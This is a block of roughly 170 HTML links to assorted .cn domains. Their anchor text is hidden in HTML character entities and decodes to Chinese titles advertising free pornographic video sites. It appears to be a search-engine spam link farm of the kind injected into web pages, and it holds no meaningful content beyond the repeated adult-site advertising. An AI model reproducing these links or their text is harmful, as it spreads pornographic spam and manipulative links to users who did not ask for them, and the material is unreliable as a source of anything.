<a href="http://maideli.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://kenghei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xbdschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://wlsyan.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rezheng.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wwmart.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qvodmov.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://binggame.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://tiany1.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantie.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oucou.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://kdljt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://szpengjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://infoguide.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://kalasi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://copper-price.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mx273.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://youyozi.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ub518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://8899u.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://3jlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guodalang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://spsye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://cchvc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://epzww.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://onehand.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://5ayz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://nzhw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinweike2.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://51keg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://yidzm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://direct3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://aogerui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://orions.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://yshsgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yhprint.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://ssc940.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://koreanu.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://witteam.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taotaohuoyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://miuding.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://otsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://menlingok.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://jfccx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://99shopify.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toyswz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://czqianya.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://cebu21.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://liekou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ygjmyj.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://fa01.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://kaozang.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://sleepyhollow.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wtqg.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://zhixinfang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://fswelcome.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://etoninfo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krkted.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://135nk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://smrswz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://tzha.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by359.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108dqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://innko.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://99shuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wow1314.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://hoxin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://etophome.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://yrxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meituwo.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sinevee.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cb35.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://jnuf.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;x&#x533A;</a>|
<a href="http://inque.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
